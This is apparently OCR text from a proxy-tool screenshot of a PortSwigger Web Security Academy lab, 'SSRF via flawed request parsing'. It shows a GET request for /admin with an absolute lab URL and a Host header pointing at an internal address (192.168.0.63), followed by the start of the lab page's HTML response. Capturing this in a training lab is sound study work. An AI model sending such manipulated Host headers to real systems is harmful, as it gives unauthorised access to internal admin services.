 Request
Pretty Raw Hex
\n
1 GET https://0a03003a0370d772821f330000870049.web-security-academy.net/admin
HTTP/2
2 Host: 192.168.0.63
3 Cookie: session=8cimmlCwzYz45NKlc9VlnZs0VwALkYsb; _lab=
46%7cMCwCFHdgYi9VekIP3k78N20CeBMxVejIAhQA%2fXYqDnpuKaWQ8rkMW9yiJRmarIrMMOf1F0
0gsbGEBhfJFotBjrWR6ClNfR%2fH80PMGmtUZDU%2bez2dWKgceb7%2bs4x3WGAVs00Is9g7TbteR
pD4zS%2bUYxhAhfRXlHZoZDxNthCky%2bypGhI%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a03003a0370d772821f330000870049.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2936
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF via flawed request parsing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF via flawed request parsing
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host
r/exploiting/lab-host-header-ssrf-via-fla